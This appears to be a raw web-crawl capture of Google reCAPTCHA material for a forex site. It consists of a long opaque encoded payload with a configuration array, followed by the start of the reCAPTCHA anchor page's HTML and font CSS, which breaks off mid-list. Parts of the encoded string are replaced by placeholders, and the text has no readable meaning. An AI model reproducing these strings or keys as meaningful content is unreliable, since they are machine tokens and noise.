pwrdKVsKGFsOZVsKww47DjcKxC1LCkSd0MQYBwoUPT8OKVgRVZMOcwr7CpsO8wp9/E8O8w5fDhCsMwofDlsO8w6HDgcKLwoZ0w7LCu3/DgTDCvcK7wobCvsO8wpfCj8ObwqTDiMKfAUIMBsOLw7Rwwq1gZ27CiVjCt8KKw4rDo8KSC8K9wrvCrcOoHVANZRJsfMKZTMOMw7rDrHvDjj1VwovDj8K7w5nDhHPDp2nCnQLDs3DCil4nw4YCwqshw5h+wqbDuRBPw616wo/DvsOUd8Ksw4cLUcKhw6jDvEvCrkhkY1l7EsOAbW3CgsKkw411fRnCh8KFc8OrIw9CwphcW21xOx1qwpN6TzgIw5oow797QsOcw5VnVMO+worCvl5TcMK7woLClsORRMOpeMOxV1HDocKBwo4Hw6xiwoh+a8ORw5dow6nCosKfGsK/OXXCvMKpwqLCm8KYbMKaMcOWw4UNwqEaTU0KwpHDlsKBw4TCmjXDpsO+w71/w6XDlEXCqiNbJMOmwpDDkAFxLFDCnEFoA8K1JsK9McKlCxDDnDJQwrPCgcOYEgzCi2w1YsOFJsKfwpkxZFHDnANtwoHCnjpwwr/Dky4zDsOiWsO7Q3bCp8OPw7vDrzLDmi50I8ORwoDDrMO/JSfDl8KXIMOEw4wrd0XDvUQvw47DjF4Ew5diwrRZwqTClcKPwqnCrz01wo/DrCMKGsKJfzQQccOzJRB+wp08w7Q6CRvDl1/[base64]/CilfDkRZbOMOpwr7CoWMPwpzCqWoHw7wYMMK7S8O5a8KKB8OdNMKBCjhqw7VgwrvDvg8GSzg8wqfDrMKVOTVFwqrDiFcHw7MVw5bCjSHCny/[base64]/CvSPDhml0woJzMcKIw7PDicKeN8OmcnrDiMOjWMOFOcOBIk/CrsOBw6HCqRnCqw1MwqANTsKpwqslw6nCkcOJFzvCgMO7wqwMNwVBw5Y5ZyB/[base64]/dzVuwrB4HsOoU8OPwrEqw5ReFcKSQy9xwqolwqXDusKLcjNXw7fCmsKNwoTDt8ODOkXDunEyw5bDiUMDZcOkMlMXXGHDqyTCsTE9w7kPP2lNwrVCRMOXXgplw57DtQ/DuMKow5trwoTDt8KDwoXCvyQ+KsK/[base64]/DusO5G2zDqgo+FcKNAQbDiRwIXsOHwofCmcOKwp/Cj8O/U0PDu8Kmw64Hw5TCj2/DpCppwqbDl2sfwpjCg8OhQsK+wpTDlcK5FDUmwrHCo3M7EcKFwp9RW8O+w6pDazVBecOAccK6e2bDmDl0wq99w6rDlcKzw7EqZcO7w43CjcOpwrDDt3fDpX1OwoTCjsKGwr/DtcOFDsKXwoE/RlthcsOAw4XCnTghEE7Cu8O0aV1rworCvDNuwqpyScKcF8KvSsOZaTgQN8Kww7jCtF0mw4ESPsO8w6YTagzCqcO5woTDscO0S8OCaHjCnDNpwpcmw4gJFzjChMKLIcOpw59sQMOAa1PCh8OXwozCqTgPw4x2eMKXwphjKsK4M1kHw648wr/[base64]/[base64]/SErCojnDvUzCrwxSQMOFCMOcwqLDrMO0wqtlwqNDfjs6PcOYwrU9DsOiES/CgsKqfVTDoGoSRkV2E37ChsO0woQNAwTCvcKseRnDtQ3ClcOTw5tdBsKMwoPCt8OcM8KOF3nClMKUwrc3wpLCpMKUw5XDiETCk1Mrw54qwoEzw5PCs8KRwrfDtMO2RsK9OMODw7RWwqLDv8KrwoZyw6TCiQ17EcODPcO/bWjCl8K5KHzClcOsw6wrw5Jxw442OsOFdcKsw7kYw7PCrXTDsMKXwpvDlcOgPx0yw7QiZMOFasOIVsKoQMOEV3rDtBE1w67Dt8KYwr7DuVNYT8OjVX81WsODw65WwrRDGBHDuDFbw4NVw4PCi8KQw644IMOpwq/ChcOTOmLDu8KDw70Jw5x8w6kyB8Ozw5RDw59/CjjDuTLDqsKTw7cJw4QnwofCr8KYPMOBcxrDv8OANsOuO2jCvsO8FErDmmpZRTfDjgDDqXEqXsO9PcK/wq3CqMKUO8KxwrgXwq8FCEUPwpd7w7zDqMOzYMKvw5I6wrQdB8KdwrHCucOjw6oEH8KSwrlzwrHCkB/[base64]/CssOUcMOdEsKbZ8Opd8KSwo1aacKcQzMHwqnDnXrDrsKnYMObw6lka8O1WsK5w7Rxw5sBwq/Cr8K/WybDghjCnwEJwrDDi0rCscOjbcKcwrQQMMKPCzFpw7w5VsOiOhA2QndFwpzCl8KCw53DhmIKeMKawrRvFUnCtzwlWsKFXsKTwogQwoVNwrJEwqTDkcK9MsObacK+woDDo0/Dt1AawrXDu8KbHcOcFcObTcOvEsOSBMK0WsKEIC9GasO0DB53Plg1w79ObcKCw6fCnMOswofClVDDsRrDi8OHb8KuYnNgwqk5DjNoCcK1w70LQsOtw5bCqsK/EVc7U8KtwojCughfwp3CgRvCmwYlw7BHESs8w63DpnZ5UknCnxJvw4fChSvCi3sjw5ROPMOXw4vDiynDiMK2w6QqwrDCjGYUwpRVf8OCZMKFbMKZQVXDqjhDFX4FBcOgLgMYw5XCnG/DtMK7w6TCtcK5SjE0w4xLw58JJXQTw6/CnS7CsMKjb0jCrBDDkE3CusK4QFE/[base64]/Di8O9w6lkAsOfw4IcIMKHFFAXwozDrCk2UVguIDjDo1XCuDxwex/CmsOlw785YMOoeztBw7Q3AMOKwrwlw4DCvBBFYsO7woIkWcOkw7lYGH9Pwpscwpomw6vDt8KmwovCiGp+w7Zcw6/DuB9oVMOzwp1vWsKIPE/DpzvDrl4PX8KOWlrCsVdzAcKRHMKcw5/CjSPDuzkhwpMSw5N/wrJuw5PDrsOaw6TDvcKdahvDhQo5RzZvUEFawq55w5opwrVFwogjPgfDpTzCtcKGwpYEw5JTw43CkWYZw4nDrwXDp8Kaw4jCnFzDuA7CksKcRidld8KUwolbwrjDpsO4wrMKw6VLw60+G8O3wr3DpsOTS1TCuMK0wpYfw7/CigAGw5vCi8KhIVs6VwjCryRFZ8OaTXrDmcKPwr/CrnHChMONw4XDicK3wp4aWMKLc8KAEsOJwrzCpEVowpt6wr7CqWI2M8KKccKBTTfCuQUCNsKBwrzDq8O0CjUVLVvCiXjCrmPCnlk7LsKjXcO7RmLCk3zCuirCkmDCi8OxKsOBw7HCtsOTwqguYDfDkMOHBcKrwozCv8KoGcKPVg51a03CtcOZAsOyHmw3wq9Nw5/DlmkWw6HDmcOtwrgcw6xzTVwIXV5owp5xwo7CqHUvYcK4w4jCvzArFBvDpgp/C8KST8O/d3/DocOHwpg2cMKgfQ13w4NgwozDo8OaViHDgWrCnsKLJWBTw5vCk8KNwojCs8OawpTDrCIwwpPDmBDClcOkR0tBGnoMwrbCtsK3wpXCjcKiwpIudQVuX0snw4DDiBTCswnCvsO6w7TChcKgEGnCgW3CusOkwpnDg8Kkwp41CALCixoNNz3Cs8OsOWTCn0/Dm8OewqnDoWw9cz1Nw67DtGDCtThUFXNaw4HDvDk/UTNPDcOeasOJIVjDicKUXsK4wrIBQDdSwrTCocKGfcKRH3kRBsOsw73CoBHCs00gwo7DmsOPwqfCv8Okw5/CkcO9wqI/w5fCuMKbOMKAworCvBVOwrMrTkTCrcKUw7bDncOaAsOHawrDu8O9WQTDuVjDh8Krw6M3FsKVw4/[base64]/Dq3bDlF5LRMOPcA3DlMOsfMOPwopJwpjCqD3CrcKJwrZKw5hGwo7Cr2x8S8KWOChgw6lYw7cww7rCryg1RcKlw451wqrDscO/w5PCty0FASjDt8KUwoV/w5zCkzc8XsOxDMKcw51Sw7EcZzvDpsOlwpjDpj9fwoLCqkIrw63Dik0owq3DiEdLw4J+NDfDrkLDrsK3wrfCqMKfwpxWw5/CmMKjUQHDusKJVMKIwpR+wpE8w4PClStWwr0Fw5fDqC9Ww4zDm8O5wr5nTyHDtXgIw4jCjhrDlHvCr8OaAcKRdsO6wpLCvsKKw5XCi8KFJsKxwpDDtsKtwrd2w7RDcyMnTExlc8OiYQ3Do8KJfcKgw4VaDh53wotgK8O1AMKMUcONw4MQwqlWAcOgwpshO8Kcw78/w41NYcKRQMKgIMOiCHpcwoLCsF7DtsOBwp/DvcKubcKzQkgaLXkWVAdzwossQ3nDh8OJw4hQORxZw608fxvDt8OOw5jDpmDDsMO8VMOODsKjwpI0ZcOCdDcyaQ4vDQHChwHCiMKkYMKrw4XCusK8dh/DvMO9WQHDjMOPdjE/X8K9eMOYw77DoCzDucOtw5TDtcONw4jDqyJid0sKwpQTQh7Dq8KGw6Azw4EJw5I6wpHDnMKpADInw7xdw7nCqzbDmMOCbcOZFMObwojDvcKoVUQ1wq0ZaXADJsOUw4DCtQLCisOJwosqCsO3I0Vkw5DDuEDDjAnChFzCl8OhwrhnesOewobCicOtVcKmwrodw4vCl2/DpcOEK8K2wpUaw4FnU0s6wqrCjcOEbENCwqZJw6DCi19/[base64]/Dq8OhwqbDrUrCl1ZNw4xDOcOoKMK5wqTDrzB0c8OcwpDDqQwxw6zCmcOIw6Vlw4/Cr8OCKgnClsKWQSYBwqnCnMKdw5Qswp0zw5PDiyJCwo3DgkV7w6PCp8KUIcK0wqgQcsOiwp9fw7gLw7nDkcORw4l0JMOmw6TCkMKJw6pywrvDtsOOw7/DkHrCmjZQHl7Dp25wdwhAGcOwd8Ouw5w9wrshw4DDqx1ew4QxwpHDnlfChsKRwrnDhMOeAsO1w4QLwoFKCmI3N8O+w4wCw6rDo8OEwrHCi1bDkcO4FyIFTcKDMBNFQz4/VxHDgAATw7zCkU0pDMKDPcOZwp7CiFvCnDEwwoUrFcOIDgl0wrxcOUDDmMKHw6x0woh7IFzDk1gXd8Khw6FJLsO9HGLCnMKnwrnDqgjDgcOswp5Iw59ERsOpTcKww67DrcK/RhLCmMOww6HCo8OIKgTCpk/DgQd0wpIbwo7CrMOQZ0nDlBjCpMOWKDLCpsOAwotENcOJw70Jw7ooNT8gU8KWC2TCt8O/w6xnw4TCp8KUwo0pDBrDhUzCsw1ow4Y5wqxDGQUgwoFfdT7Cmysjw6HDjsK5CQlawqB5w5IkwrjDjB/CihLCicOCw6/DtsK/NxFoQMKdwpPDvQbDlS8eJ8O8O8ONw6oRQsOHwqXCicKHwqDDkcK1I1NlcgHDqQnCr8Owwo3DlBIaw6rDn8OORVfCjcKJY8OaEMO/[base64]/w4/DoyTCssOpw5JOOX4OwqAjK8KISMOQw4MTwpsYBcK8wpXCkMOWF8KIwpNDNQDDu1dtGMKjeTPCpFx0woLClEAnw75QAcONOV/CuwTCt8O2XCrDm3ALw49LScKUIsKfVFoMYlzDpG/Cs8KxZXnCgE/Diz1Db8KAw5wdw6vCs8KdVRRJKkA1H8OOw77Ds8OHwprDlUhIw75ySVnClMOUKVTDicOhwrk9dsOnwqnCshF9VcKvAgjCqxLCp8OFCRZcw6RDdFfDqB9Rwr3Dsh7Cg3sGwoNPw47Cs2JJLMK5AMK/wqR0wrYewqZvwoDDmcKww7XCvD7CgcOUBCvDmcONCcKZNlHCqzMiwpZED8KAw7jCksODw6FrwqV0w4sXBx7Dp3zCqCsAw43DmcO1ZsK/FVUdw40QwofChMOrwrbCjMKaw4rCpcKcwrlkw5QcCAUTwp4dNMOQw6bDulM6LC9RUMO6wqrCmsOGFVrDpx3Drw9hRMKiw6zDlMK2wprCoUQWwrbCg8OqTsOUwokxMRbCkMOOViIqw5vDohPCrmFOwqN6WhZtWzrDnjjDn8O/DRfDvcOKwoQOesKbwpPDvcO9woHCm8OgwrPDlmTCiUfCpMK7VHLDtsOcDSXCocOMwrjDuj7DgcK1R37CvMOOXcKKw5bCtwXDlFl0w7QYc2/CnMOETcK/TcOoG8ORdcKmwp0AHVzCtSrDvMKGB8K2w4nDjwDCtE87w4fCscOLwoXCpcKHEC/Co8OEw6YKDD3Cr8KqYng3T33DusKcVDJLZMOKBMK6TcOew7nCl8OvNMKyccO7w4ABUFDCu8OwwoLCi8OGw4kJwpHCtjxzJsOcNGrCiMOpYR9bwo4Rwqh6GcO/w5Uhw7xewqvCpETDmsKRQ8KowoF5wpx4w7/CmGBzw73Dpn3DhcKcwp8rMHt1wo3CjVBvwqB3UcOWw7zCtWBfw7HCmsKgHsK2WhnCs3fDtEpXwr8vwoIzNcKGWFx8w7/[base64]/[base64]/w7lpcVchMmELdwLCuMOcZVFww4vClTrCo3wcwqdBwqMkwqXDlcOcwoN0w5/Ct8K8wpLDoDzCmS3DoWttw7ZRYEjCksOKwpXDscKhw7DDmMOmY8K7LMO8w4vChRzCj8KfwrZmwp/Cq3Z4w5zDvMK0PTkDwqLCoB/DvgDCl8OOwpjCr3xJwqZcwrvCnMOfJcOJTMORRCNgBzMHa8OEwpMbw7xcT2YPY8OFBX4IJz/DowRzT8OzBxEmJsKvL2/CvV3ChWQzw49vw5LCvsOww7RJwp3Dtj0JCzxnwp/Dp8O7w6/CpR/Dmi/DiMOdwqZGw6bDhC9IwqTCqQfDmMKMw6fDvk0vwpstw5tZw6jDj1zDtTbDoFrDrMKpEhXDp8KDwrrDsV4iwr4FCcKSwr9TCcKNXMOsw4PCn8OVKy3Dm8OFw5pPwq9vw5rCkzV4cGTDq8O+w67CggtNacOTw53Cj8KUTgnDksORwqFIYsO6w7YZFMKIwoovZ8KuCj/[base64]/CkMOcwrs7JQdwAMOpH3LCvsKww5XCnsOoX8K1wq3Dkk3Dn8KGwovDvFVgw5jCqMKUJMOMHMOVRj5SPcKnKR8vLGLCnWlzwqp8ChpyKcObw4PDm0nCvUvDkMOaOcOUN8OgwpfCqsKWwrzCjiwsw7FUw6kIfXkPwr7DpMKKJVYff8O/[base64]/Dtk/CpsOzwpXCtsK1w7I3wo/Du8ODw4vCvCNINMK4woTDmMKNw7o0SMOZw53Cu8Oewq4FLMOhHXLDsnBhwqrDvcKGf2DCuh4Fw5FhITdnaGbCkcOBQRURw4VGwpwjKhxee1cewp7Dq8KIwpl5wqAfAFNQccO/KjNIE8K2w4TCrcKkYMOxYsOSw63CqcKbNcOLAMKow7sbwqwbwq3CiMK2wro8wpF+woDDqsKcKsKZSMKzQRDDoMKTw6oJJGPCrcOoNCLDr3zDiWHCpW4tbzDCjyTDjW9rCGNbcMO6QMOrw4gnOWDCqS9GFMKgUh1CwoEjw6XCqcKgDsKjw6/Cn8KBwqEhw6B+I8OBGU/[base64]/WMOSw7M3wqzDplTDpMKkIsOzR8OraHh+wphHWT5GZn1zwr8Ow6TDtsKCIMKcwpTDrBrChsOABMO7w5N/w60Gw400VGNqQCfDgy92RsKTwplqRArCjsOzTElqw4lfdsOgNMOEejAow49uK8OGw6rCpcOBKg3CsMKcVy1mw6cScRtQdMKqwqTClHBdC8KPw67CkMKEw7jDoDXCrcK4w6/DjsKLIMOnwr3CqMKaB8K+wpvDh8OFw7IkScOXwqgfw6jCnhJ9w60Kw68pw5MPSjjDrg1dw7FNaMORUMKce8KPw491IMKAdcKDw7/[base64]/woozw5jCpmnDhmt2OMKDUmnCjMKtwq4ybjrCpWDChBhxwpXDhcK8ZsOPw4NZw6TCpcKpG20TGcOJwrXCq8KpcsKJdjnDihQ8b8KEwp/CpjxEw7YdwrgCB2zDjsOYairDrFh3eMOdw5sbXkvCtHLCl8KSw7HDsznCjMKBw5VOw7nDpgtSB2o3NFVqw4Umw6jCmz7CowfDtW1Dw7B/MHMLJjvDnMO1NcO6w5EGFFsOaQ7Cg8K7QEJscUEwQMKJV8KPDxVVQhDChsOFUcKFHEF7Jix9XQsKw6/[base64]/DtMOTwpFFwpZswq/Dm8OQwohPL23Clxx8wrJ2w5jCpsO3csKyw47DtMKdJTBVw6MIFMKcADzCuURRcGvCmcKOeGHDjcKew5LDj2Bewp3Cq8KewoVBw6nClcOZw4LCr8KcBMKoOGR1U8OgwoobSyLDocOMw4rCgWHDu8KJw6zCiMK5FWwJSk3ClQDCrsKrJQrDsCfDhyzDvsOTw5xwwoZvw5/Cs8K0wpbCpcKCfX/DlMK3w5NAXjM0woYFIcO7LMOWPcK3wo12wpPDosOZwrh9TcKlwrvDlRI5w5HDp8OTR8KSwoRkd8OJS8OKB8OoRcKMw4XDunbDhcKscMK7UwbDsCvDgFM2wr0pwp3DqSnCny3Ck8KNXsKuXw3DtMKkLMKuUcKPaCTCnsKswojDsAZGX8OkEcK/[base64]/DsV7DmnvDp8ODW8Otwr4je8OawrfDhWLCijnCpCPDvsKhF0Qkw4JkwoPCu3nDljUDw7gRKjcleMK1NsOMw7jCg8Ojc3fDu8KaX8OTwrcmS8Kxw7oKw6XDvSUcScKJQw9MZ8OZwotBw63CnHrCmVopc1/DlsKzwoYdwoDChVjDlcKcwrpPwr9NIS3CpxRgwpXCqMKUEcKsw7tHw6N5QcOTYFo7w4zCmyDDvcOSw4UyCWMmeWPCkH/Crwo7w6/DmwHCrcOqQ3/CpcKmSWjCocOeCHxvw4LDusOJwoPDgcOmZH0iScKLw6hoNXFWwo8kAsK7ZMK4w7xYUcKBDAUGdMO9OMKUw6jDusO/[base64]/cAJ9DiDDoy/DhsKebFHCqsK6NMKoVcO2wpkDw7oOwq/CkUdtf8KewoQBbcO0w4TCtcODFsOKfxjCqcKjKjvCqcOjGcKLw63DjUDCssOnw7XDoH/CtxTCj0TDrwQJwrUFw5g8VsOJwrkoQCN/wrzDkHbDrcOJRcKdH2rDkcKAw7nCpW9dwqYwXsOKw44ww6R3BcKGeMKhwqx/IF0EG8O5w7NWS8KAw7DCucOdAMKfMcOPwoHCmHMxMy4Nw5k1eEbDgTrDkm1Uw5bDkVhQZMO/w4TDkcOrwrZ8w57CoW1oFMOLf8KfwqFiw57Dl8OxwoLDoMKZw47CrsKJR0vCjy5TPMKfOXsnXMOMOMOow7jDl8OjchHCm37DgAnCgzZLw49rwooGP8OqwrbDrWwnIlhpw7kVYzgaw4zCl2N2w7olw4ddwqJoH8OuQ2oXwrfDg0nCj8OywpXCs8O/wolAfAjCilliw6nChcOew4s3wp8AwozCoXrDik/Cj8OQC8K5w7IxcB96V8OXecKeTARqcldfYsOqNsOrScO3w4tIVR00wozDtMOHCsOZRcK+w4rCsMKlwprCkUnDn3A3WsO/QsKLZMO8LsO3WMKGw5MWwqxUwonDusOXf3JiYsKjw5jCkCDDo31VJ8KsOhEHFGvDr1sdWWfDsCPDrsOsw4/Ck1BAwpXCvl8jZVJ0fsOwwpkRw6lqwr5XKTbDs31tw44dVGHCuEvDqkTDpcK8w5HCpw0zCcOOwqPCl8O1G1RMWwdyw5Y3e8OAw5/CmWMlw5ViazhJw6Baw5zCqwcuWi1Iw5xIU8OyJMKMw5nCnsKfw58iw6jChw/DuMOiwpYZIsOuwp51w7tuI1NXw58xb8KqOj/DtsOnccOpWMKxBcO8AMOqVjzCiMOOMcOsw5QVIQsDwrXChEvDk37CnMKKQ2bDrCUnwrJTNcK0wp5pw6BHe8O0a8OlFyEWNg9cw6M6w5vDkBHDgUI5w5PCm8OITho4SsO7wpvCj146w5c7ecO4w7HCuMKSwpDCl3/[base64]/DncKiw55JLwgxw4Z8C8ODwrtyw687CcKZKTDDpcK0w5/[base64]/[base64]/[base64]/DgATClsKEXsKhwrLDq8OTw4ITHj9Yw79DMsKvwrjCgkrCocKsw48+wrnDhMKSw6LCpQFqwo/DjgRlecOKOyhswrnDh8OPw4DDuRBtRsOMJMORw4NxdsOhYXNYwqUCeMONw7AMw51bw5fCnkcjw53DrMKgw7bCtcOtKk0MVMOhCTnDoHHDsitrwpbCmsKnwoXDiifDqsKQBwXClcKow7jCr8KwSxrDlGbCvkwHwofDmsK/[base64]/ClcOpAsOuw4guwo/DjsOZwoQZwpjCjH3DrMKSOENIw7LDtl0AdcKNQcOCw5/Cs8Obw5/Cq1rCuMKcBWsnw4rDoVHCmWPDq37Ds8KKwrEQwqfCkMOCwrJRVBZMD8O9SXk/wqzCqilZRQNZZMOHXMO8wrvDojUvwrXCqQ1Cw4bDvMOLw5V9w67CnlLCqUjDrMKRVcKCCsO7w5Qtw6ZuwqjChsOkVWNsdmPCpsKCw4N5wonCohg4w456NcOFwo/DhsKMPsKawqjDlsKpw4oSw5Apa3pJwrQ2LiTCmEvDrsOdE1zCjlHCsRpBIsOrwq3DsHsawpDCk8K/A2hxw6TCsMKaecKMcALDugfCnjoJwo0XQGrCmcO3w6QCfXbDgUHDv8K+NWrCsMOjBAYtU8KfDEN/[base64]/w5wKMzVMw6DDvcKXw7tKFhZ+w6rDi1/ChsOoeMKqw7zCtEN5wqJMw5lMwpzCnMK9w7lcRhTDqB/DrifCscOUSMKRw5pNwr7DvcO/OljCpE3CnzDDjhjCh8K5AcK6dsOiRlXDp8KLw7PCq8OvDcKCw5/Ds8OHa8KzE8OgPsOQw6IAFMOqB8K5w6jCr8Kdw6cAwo15w7wFw4Ehwq/Cl8OYwo3DlsKnTAt3ZSZMdGxJwo8Zw7/DnsOpw7HCvG3ChsOfShsCwr5KAEkIwoF+U1DDtBHCiiJ2wrB8w6gswr9Sw5gFwoLDqRJQXcOYw4LDlxlYwoXCjU/Dk8Kzc8KYw5/Dl8OXwoXDocOdw7PDlhvCkEpZw5zCgmtcV8O+w40EwovCpkzCmsOzRMKCwonDpsOhLsKBw5ZyMR7Dl8OeDSt/PXtJOmZWDmPDvMOAY3Urw79vwq0NIjdfwp3DsMOha1F6QsK7HmJhRS4HU8OxfsOYJMKjKMKdwrEkw6RUwrM4woUmw7hnPxQvBiRLw6cSJEDDm8Kfw7BAwoLCpWnDrATDkcOZwrTCiTfCj8O4ecKdw7R1wrrCmWJiEwo/[base64]/Dq8KxKhvDrEg4DsOkVsOBCz/DnB/[base64]/[base64]/[base64]/[base64]/w7PDqVFPPcOKw70Kw4PCkA7DsgbDj8OKw4TDgxPCmMONw4bDvGPDp8O+wr/[base64]/Dpzgkw4/Dkj7CmcKbwqcDe18uQsK9C1rDtcKQwpY1QiLCpncyw6zDqcK7fcOdCy/DhSEUw7cEwqYYLcOFB8Oow7zCtMOhwq16OQoHc1LDriPDvDnDicOgw4MARsKqw5vDql07YGLDkF3Cn8K6w6DDuzM6w7TCoMODesO8MEArw6LCjj4kwoY9E8OwwpzDvy7CocOUwoQcPMOYw4rDhVnDi3TCm8KGFww6woVMFjRdSsKGw64sWX/[base64]/CvsO8wprCiMOmHlhZw6/DrR0oDi/Cm1nDrgQHw6jDmwfCpxVqXyDCiUtGwo/Dg8KYw7PDqS00w7rDssOOw5LCkgAff8KHwrxSwpdGP8OAByzCrMOxe8KfNUfDlsKlw4UNwpMqOsKcwovCqRkiw63DjcKWICjCiwc8wplmw7DCo8ODw6Yew5nCm3AmwpgYw5s4MWnDjMO6VsO1EMOGaMK2ecKXfWhuUxF5E3bCpsOAw4/Cs353wpNgwonCp8Opc8K9w5XClCoCwpx5YWHCgwXDpBwTw5wSLCLDh3EPwq9rw51RDcK4aSNNwrQ0dsKqGkQ/w5NXw6jCklU1w5pWw6BAw4/[base64]/Dkz0twp8kwporCMOAw61kEWLDpsKHw4VcUR13GMOsw6PDuEdQKSfDujDCtMKEwotpw7/DuRPDrcOJRcOjw7DCmMKjw5l9w5pSw5/DoMOZwoVmwqtkwo7CjMOmJsO6ScOzUHE1JcK6w7rDrMOSacKow4vDkQHDs8KXY13DgsOELy9dwoJ+csOSHsOQOcOcP8KUwqfDh3pCwq1Hw58Qwqslwp/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dJlv5J/WwVfQpIEMX38eB87KQVlw9sSPY3Kus5Oa01g\\u003d\x22,0,0,null,1,1770136020607,0,0,[244,170,132,55,119],null,[34,5,138],\x22RC-MJPSty5EUH8ZuA\x22,null,null,null,null,null,\x220dAFcWeA62nyMwbKX57A5maGlpKE8oUW6Z6gn_yU-xDzg428P41ACPz1hbcel5cVcjBENdT1HmBYRNw9tbwVOeFJK2Y3itbaIngA\x22,1770218820603]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=lgae6lpx1ddo
body_size: 49403
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, 